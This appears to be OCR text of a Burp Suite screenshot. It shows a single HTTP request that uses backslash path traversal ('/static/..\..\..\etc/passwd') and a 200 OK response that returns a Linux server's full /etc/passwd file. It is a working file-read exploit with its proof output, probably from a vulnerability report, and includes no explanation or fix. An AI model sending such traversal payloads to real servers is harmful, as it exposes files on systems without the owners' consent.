 Burp Suite Professional v2023.4.2 - Temporary Project - billow
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn BurpCrypto 403 Bypasser xia SQL xia Pao_api HaE Settings
1 × 2 × 3 × +
Send Cancel < > HTTP/1
Request
Pretty Raw Hex \n
1 GET /static/..\..\..\..\..\..\etc/passwd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Content-Length: 1766
4 Content-Type: text/plain; charset=utf-8
5 Last-Modified: Fri, 13 Oct 2023 07:14:26 GMT
6 Date: Fri, 13 Oct 2023 07:14:26 GMT
7 Connection: close
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
30 systemd-timesync:x:103:106:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 syslog:x:104:111::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
33 tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
34 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
36 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
37 pollinate:x:110:1::/var/cache/pollinate:/bin/false
38 landscape:x:111:118::/var/lib/landscape:/usr/sbin/nologin
39 fwupd-refresh:x:112:119:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
40 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
41 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
42
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 6
Ready 1,972 bytes | 18 millis